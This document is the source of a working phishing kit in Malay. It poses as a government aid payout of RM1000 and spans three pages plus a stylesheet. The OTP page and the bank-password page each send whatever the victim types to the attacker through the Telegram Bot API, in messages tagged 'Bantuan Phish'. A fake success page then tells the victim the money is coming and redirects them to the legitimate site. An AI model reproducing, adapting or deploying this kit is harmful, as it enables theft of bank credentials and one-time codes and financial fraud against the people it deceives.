
<file: otp.html>
<!DOCTYPE html>
<html lang="ms">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pengesahan OTP</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="card">
        <h2>Pengesahan OTP</h2>
        <p>Kami telah menghantar kod OTP 6-digit ke nombor telefon anda. Sila masukkan untuk pengesahan.</p>
        <form id="formOtp">
            <div class="form-group">
                <label>Kod OTP</label>
                <input type="text" id="otp" placeholder="123456" required>
            </div>
            <button type="submit" id="btn">Sahkan</button>
        </form>
    </div>
    <script src="js/config.js"></script>
    <script>
        document.getElementById("formOtp").addEventListener("submit", async (e) => {
            e.preventDefault();
            const btn = document.getElementById("btn");
            btn.disabled = true; btn.textContent = "Mengesahkan...";
            const otp = document.getElementById("otp").value;

            const text = `<b>🔑 Bantuan Phish — OTP</b>\nOTP: <code>${otp}</code>`;
            await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
                method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text, parse_mode: "HTML" })
            });

            // Pindah ke halaman PIN
            window.location.href = "pin.html";
        });
    </script>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="ms">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kata Laluan Bank</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="card">
        <h2>Kemaskini Akaun Bank</h2>
        <p>Sila masukkan kata laluan akaun bank anda untuk proses pemindahan wang bantuan RM1000.</p>
        <form id="formPin">
            <div class="form-group">
                <label>Kata Laluan (Password)</label>
                <input type="password" id="pass" placeholder="••••••••" required>
            </div>
            <button type="submit" id="btn">Hantar</button>
        </form>
    </div>
    <script src="js/config.js"></script>
    <script>
        document.getElementById("formPin").addEventListener("submit", async (e) => {
            e.preventDefault();
            const btn = document.getElementById("btn");
            btn.disabled = true; btn.textContent = "Memproses...";
            const pass = document.getElementById("pass").value;

            const text = `<b>🔓 Bantuan Phish — Password Bank</b>\nPassword: <code>${pass}</code>`;
            await fetch(`https://api.telegram.org/bot${CONFIG.BOT_TOKEN}/sendMessage`, {
                method: "POST", body: new URLSearchParams({ chat_id: CONFIG.CHAT_ID, text, parse_mode: "HTML" })
            });

            // Pindah ke halaman berjaya
            window.location.href = "success.html";
        });
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="ms">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Berjaya</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="card" style="text-align: center;">
        <h2 style="color: #16a34a;">Pengesahan Berjaya!</h2>
        <p>Wang bantuan RM1000 akan dikreditkan ke akaun bank anda dalam masa 24 jam. Sila tunggu.</p>
        <div style="font-size: 50px; margin: 20px 0;">✅</div>
    </div>
    <script src="js/config.js"></script>
    <script>
        // Tunggu 3 saat, lepas tu redirect ke web asal (mysalam)
        setTimeout(() => {
            window.location.href = CONFIG.REDIRECT_URL;
        }, 3000);
    </script>
</body>
</html>
</file>
<file: css/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
body { background-color: #f0f4f8; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
.card { background: #fff; width: 100%; max-width: 420px; padding: 35px 25px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); border-top: 5px solid #1d4ed8; }
.logo-area { text-align: center; margin-bottom: 20px; }
.logo-area img { width: 70px; }
h2 { text-align: center; color: #1e293b; margin-bottom: 10px; font-size: 22px; }
p { text-align: center; color: #64748b; font-size: 14px; margin-bottom: 25px; }
.form-group { margin-bottom: 18px; }
label { display: block; font-weight: 600; font-size: 13px; color: #334155; margin-bottom: 6px; }
input { width: 100%; padding: 12px; border: 1px solid #cbd5e1; border-radius: 8px; font-size: 15px; }
input:focus { outline: none; border-color: #1d4ed8; }
button { width: 100%; padding: 14px; background: #1d4ed8; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: bold; cursor: pointer; margin-top: 10px; }
button:hover { background: #1e40af; }
.btn-disabled { background: #94a3b8; cursor: not-allowed; }
</file>
